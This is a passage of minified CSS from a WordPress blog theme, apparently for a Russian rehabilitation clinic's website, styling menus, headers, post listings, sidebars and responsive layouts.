15px;border-radius:2px;margin-right:5%}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v19 .left .loop .item .action .like_fb{float:left;width:10%;margin-top:3px}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner a{position:relative;display:block}.main.v19 .right .banner a .text{position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.8);color:#fff;font-size:14px;text-align:right;padding:10px}.main.v19 .right .banner a .text i{display:block;margin-bottom:5px}.main.v19 .right .banner a .text b{display:block}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:0}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:69%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px;background:#b7ebff;display:block;padding:5px 0 5px 10px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9;z-index:1000;position:relative}.main.v19 .content ul{margin:0 0 20px 50px}.main.v19 .content ul li{margin:0 0 10px}.main.v19 .content .ya-share2 ul{margin:auto}.main.v19 .content .ya-share2 ul li{margin:0 5px 10px}.main.v19 .content ol{margin:0 0 20px 20px}.main.v19 .content ol li{margin:0 0 10px}.main.v19 .left .city_block ul{list-style:none;margin:0}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:29.33%}.main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current-cat a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block ul li.current_page_item a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .left .city_block{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .city_block h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko{margin-bottom:30px;padding-bottom:30px;position:relative;z-index:99}.main.v19 .left .type_of_narko h2{margin-bottom:30px;border-bottom:1px solid #d9d9d9;padding-bottom:15px}.main.v19 .left .type_of_narko ul{list-style:none;margin:0}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:30.33%;text-align:center}.main.v19 .left .type_of_narko ul li img{width:80%;height:auto}.main.v19 .left .page_bg{font-size:18px;margin-bottom:30px}.main.v19 .left .page_bg p{line-height:28px}.main.v19 .left iframe{width:100% !important;height:420px}.main.v19 .left .g-recaptcha iframe{width:100% !important;height:auto}.main.v19 .content p{text-align:justify}.main.v19 .content blockquote{margin:20px 0;background:#f0f0f1;color:#333334;padding:20px 30px;position:relative;border-left:35px solid #dfdede;font-family:'Lato',sans-serif}.main.v19 .content blockquote:before{content:"\201C";font-family:serif;position:absolute;left:-29px;top:5px;color:#bcbcbc;font-size:50px;text-shadow:1px 2px 0 #fff}.main.v19 .content blockquote p{margin:0;font-size:16px;letter-spacing:.05em;line-height:1.4;text-align:justify}.bread{padding-bottom:20px}.main.v20 .btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.block-130420-7 .t-container .tabs-menu li:nth-child(n+10) a:after{counter-increment:b6counter;content:counter(b6counter)}.main.v20.single_stories .block_13 .slide{width:100%}.main.v20.single_stories .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.single_stories .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.single_stories .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.single_stories .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.single_stories .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.single_stories .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.single_stories .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.single_stories .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.single_stories .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.single_stories .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.single_stories .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide{width:100%}.main.v20.lectures .block_13 .slide .pbox{position:relative;width:100%;background-color:transparent;background-repeat:no-repeat;background-position:50%;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover}.main.v20.lectures .block_13 .slide .pbox:after{content:'';display:block;padding-top:100%;background:0 0;padding-top:61%}.main.v20.lectures .block_13 .slide .pbox .imgbg2{position:absolute;background:0 0;height:auto;width:100%;top:0;left:0;bottom:0;right:0}.main.v20.lectures .block_13 .slide .description{background:#e2f5f5;padding:40px 30px;position:relative;padding:30px 15px}.main.v20.lectures .block_13 .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.main.v20.lectures .block_13 .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.main.v20.lectures .block_13 .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.main.v20.lectures .block_13 .slide .description .btn-play .play2 .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.main.v19.lectures .block_13 .slide .description .btn-play:hover .play3{background-color:#00b9bf}.main.v20.lectures .block_13 .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.main.v20.lectures .block_13 .slide .description .item-title{color:#384b66;font-size:20px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;padding-top:10px}.main.v20 .post_content .programs_right .block-02-sidbar .block-title{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container{margin-bottom:15px}.main.v20 .post_content .programs_right .block-2 .item-container:last-child{margin-bottom:0}.v20.filialy h1{margin-top:50px}.v20.filialy .citys_block{display:flex;flex-wrap:wrap;margin-bottom:36px;font-size:1rem}.v20.filialy .citys_block a{display:block;text-align:center;background:#e2f5f5;color:#41838e;padding:10px 0;border:2px solid #fff;transition:background .1s linear}.v20.filialy .citys_block .cat-item{padding:0}.main.v20.napravleniya .post_content .left h3{margin-bottom:10px}.main.v20.napravleniya .post_content .left h3{margin-top:15px}< !-- block-1 -->.main.v20 .block-1 .title_no_home{font-size:2.5rem}.main.v20.lectures .post_content .left .soc .fb-like{margin-top:-5px}.main.v20.single_post .post_content .left .soc .fb-like{margin-top:-5px}< !-- END block-1 -->.main.v20.napravleniya .content{display:flex;justify-content:center}.main.v20.napravleniya .left_sidebar .block .zag{color:#1b2f61;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:20px}.main.v20.napravleniya .left_sidebar .block ul{list-style:none;margin:0}.main.v20.napravleniya .left_sidebar .block ul li{border-bottom:2px solid #fff;margin:auto}.main.v20.napravleniya .left_sidebar .block ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.main.v20.napravleniya .left_sidebar .block ul li a:hover{text-decoration:none}.main.v20.napravleniya .tab-container .left ul li a.active{background:#2a3d57}.main.v20.napravleniya .tabs-container.right{width:100%}.main.v20 .block-14.history .slider{margin-left:0}.main.v20 .block-14.history .slider .slide{padding-left:0}.programs_right .block-02-sidbar .container{padding-top:0}.programs_right .block-02-sidbar .container:before{background:0 0}.programs_right .block-02-sidbar .container .block-title{background:#fff;padding:50px;text-align:center}.programs_right .block-02-sidbar .container .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;top:-15px}.programs_right .block-02-sidbar .container .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-30px}.programs_right .block-02-sidbar .container .item-container .item .head{display:flex;justify-content:center}.programs_right .block-02-sidbar .container .item-container .item .head span{padding:10px 15px 7px}.main.v20.types_narkotik .post_content .type_of_narko h2{margin-bottom:3.5rem}.main.v20.types_narkotik .post_content .type_of_narko ul{display:flex;flex-wrap:wrap;justify-content:space-around}.main.v20.types_narkotik .post_content .type_of_narko ul li{padding-left:20px !important;padding:0 20px;margin-bottom:50px}.main.v20.types_narkotik .post_content .type_of_narko ul li:before{display:none}.main.v20.types_narkotik .post_content .type_of_narko ul li h4{margin-bottom:1.5rem}.main.v20.archive .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.archive .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}.main.v20.archive .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.archive .left .loop .item .item_counter{position:relative}.main.v20.archive .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:99999}.main.v20.archive .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.archive .left .loop .item .info{display:none}.main.v20.archive .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.archive .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.cat{width:27%}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.archive .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.archive .left .loop .item .info div a{color:#818181}.main.v20.archive .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.archive .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.archive .left .loop .item .action{padding-bottom:50px}.main.v20.archive .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .more:hover{background:#3f820f}.main.v20.archive .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.archive .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.archive .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}.main.v20.category .left .loop .item h3{font-weight:400;background:#404040;color:#fff;margin:0}.main.v20.category .left .loop .item h3 a{font-size:26px;font-family:PTSans-Bold;color:#fff;padding:15px 25px;display:block}@media (max-width:576px){.main.v20.category .left .loop .item h3 a{font-size:18px;font-family:PTSans-Bold;color:#fff;padding:15px;display:block}}.main.v20.category .left .loop .item h3 a:hover{text-decoration:none;color:#89ca49}.main.v20.category .left .loop .item .item_counter{position:relative}.main.v20.category .left .loop .item .item_counter__container{position:absolute;top:0;left:-20px;background:#89ca49;color:#fff;height:35px;text-decoration:none;padding:3px 18px 0;z-index:2}.main.v20.category .left .loop .item .item_counter__container:before{content:'';display:block;position:absolute;top:-20px;left:0;border:10px solid transparent;border-right:10px solid #76b23a;border-bottom:10px solid #76b23a}.main.v20.category .left .loop .item .info{display:none}.main.v20.category .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v20.category .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.cat{width:27%}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v20.category .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px;float:right}.main.v20.category .left .loop .item .info div a{color:#818181}.main.v20.category .left .loop .item .img img{width:100%;max-height:367px;object-fit:cover}.main.v20.category .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v20.category .left .loop .item .action{padding-bottom:50px}.main.v20.category .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px;margin-right:5%}.main.v20.category .left .loop .item .action .more:hover{background:#3f820f}.main.v20.category .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v20.category .left .loop .item .action .like_vk{float:left;width:10%;margin-top:2px;margin-right:5%}.main.v20.category .left .loop .item .action .like_fb{float:left;width:10%;margin-top:-5px}@media (max-width:576px){.main.v20.category .left .loop .item .action .more{float:none;background:#404040;padding:5px 15px;border-radius:2px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_vk{float:left;width:50%;margin-top:15px;margin-right:0;text-align:center}.main.v20.category .left .loop .item .action .like_fb{float:left;width:50%;margin-top:18px;text-align:right}}.block-130420-11.post_content .tab-container{margin:auto}.block-130420-11.post_content .tab-container .col-lg-3.left{padding-left:0}.block-130420-11{background:#e2f5f5}.block-130420-11 .container{padding-top:100px;padding-bottom:100px;position:relative}.block-130420-11 .programs_right .container{padding-top:0;padding-bottom:0;position:relative}@media (max-width:767px){.block-130420-11 .container{padding-top:50px;padding-bottom:50px}}.block-130420-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff}.block-130420-11 .container *{position:relative}.block-130420-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-130420-11 .block-title{font-size:21px;padding-left:15px}}.block-130420-11 .block-title span{color:#45c7cc}.block-130420-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-130420-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-130420-11 .left{padding-right:0}@media (max-width:991px){.block-130420-11 .left{padding-right:15px}}.block-130420-11 .left ul{list-style:none;margin:0;padding:0}.block-130420-11 .left ul li{display:block;border-bottom:2px solid #fff}.block-130420-11 .left ul li:last-child{border-bottom:0}.block-130420-11 .left ul li.active a,.block-130420-11 .left ul li:hover a{background:#2a3d57}.block-130420-11 .left ul li a{display:block;background:#45c7cc;color:#fff;padding:20px 30px;font-weight:500;transition:all .3s;line-height:18px}.block-130420-11 .right{padding-left:0}@media (max-width:991px){.block-130420-11 .right{padding-left:15px}}.block-130420-11 .right .tabs-pane{background:#fff;padding:30px;color:#2a3d57;min-height:100%}@media (max-width:767px){.block-130420-11 .right .tabs-pane{padding:20px 15px}}.block-130420-11 .right .tabs-pane .title{color:#2a3d57;font-size:30px;font-weight:700;margin-bottom:20px}@media (max-width:767px){.block-130420-11 .right .tabs-pane .title{font-size:20px}}.block-130420-11 .right .tabs-pane span{color:#45c7cc}.block-130420-11 .right .tabs-pane ul{padding:0;margin:0;list-style:none}.block-130420-11 .right .tabs-pane ul li{padding-left:20px;position:relative;display:block;margin-bottom:5px}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li{padding:0}}.block-130420-11 .right .tabs-pane ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#45c7cc;left:0;top:12px;transform:translateY(-50%)}@media (max-width:1199px){.block-130420-11 .right .tabs-pane ul li:before{display:none}}@media (min-width:800px) and (max-width:1000px){.metoda_pdf{width:100% !important;height:780px !important}.menu.v19{width:100%;position:relative;height:50px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{font-family:PTSans-Bold;font-size:26px;float:left;width:30%;margin:5px 5% 0 0}.menu.v19 .content ul{float:left;list-style:none;width:65%;margin:14px 0 0}.menu.v19 .content ul li{float:left;width:20%;text-align:center}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:15px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:38px;color:#000;padding-top:20px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:55%}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:22px;color:#000;text-transform:uppercase;padding-top:40px;width:55%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29.6%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left{float:left;width:65%}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:18%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:33%}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none;margin:}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (min-width:600px) and (max-width:799px){.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:400px;width:70%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:270px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 2%;float:left;width:46%;text-align:center}.main.v19 .left .city_block ul li{padding:1% 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 1% 1% 0;float:left;width:46%}.menu.v19 .content .nav-toggle{position:absolute;top:7px;left:7px;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:42px;margin-left:0;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:45px;width:45px;text-align:center;line-height:1}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:36px;margin-top:10px !important}.menu.v19 .content ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:55px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:30px;color:#000;padding-top:40px;padding-left:10px}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:40px;padding-left:10px;width:60%}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:15px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:54px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:19px;display:block;margin-top:13px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka img{width:70%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.main.v19{width:100%;position:relative;top:80px}.main.v19 .content{position:relative;margin:0 auto;max-width:100%}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:24px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:15%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:27%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:16px;line-height:30px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:15%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}}@media (max-width:599px){.mail_form input{width:95%;padding:10px;border:1px solid #cbcbcb}.calc .button{width:100%}.header.v19 .content .only__button{position:relative}.header.v19 .content .button_bg{position:absolute;left:40px;right:0;top:100px;width:85%}.header.v19 .content .only__button .button_bg .button{width:100%}.header.v19 .content .only__button .motivashka__edit{position:absolute;left:0;top:20px}.header.v19 .content .only__button .motivashka__edit img{width:100%}.header.v19 .content .only__button .motivashka__edit:after{bottom:-70px}.block_navi_stat{padding:20px 0}.block_navi_stat a{font-size:14px;color:#2a588c;font-weight:700}.block_navi_stat a:hover{text-decoration:none}.main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.main.v19 .left .type_of_narko ul li{padding:1% 1% 5%;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 5%;float:none;width:98%;text-align:center}.menu.v19 .content .nav-toggle{position:absolute;top:5px;left:0;z-index:100}.menu.v19 .content .nav-toggle:after{font-family:'FontAwesome';display:inline-block;font-size:29px;margin-left:5px;font-weight:400;content:"\f0c9";background:0 0;color:#2c2c2c;height:35px;width:35px;text-align:center;line-height:1}.metoda_pdf{width:100% !important;height:450px !important}.menu.v19{width:100%;position:relative;height:35px;background:#fff;z-index:100}.menu.v19 .content{position:relative;margin:0 auto;max-width:1000px}.menu.v19 .content .blog_name{display:block;font-family:PTSans-Bold;font-size:13px;float:left;width:100%;margin:0;text-align:right}.menu.v19 .content .blog_name img{height:24px}.menu.v19 .content 